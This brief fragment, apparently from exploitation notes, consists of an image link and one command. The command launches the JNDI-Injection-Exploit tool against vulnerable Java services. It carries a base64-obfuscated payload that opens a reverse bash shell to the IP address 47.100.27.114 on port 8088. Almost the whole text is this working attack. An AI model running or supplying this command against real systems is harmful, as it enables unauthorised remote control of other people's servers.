 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "47.100.27.114" -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDAuMjcuMTE0LzgwODggMD4mMQ==}|{base64,-d}|{bash,-i}'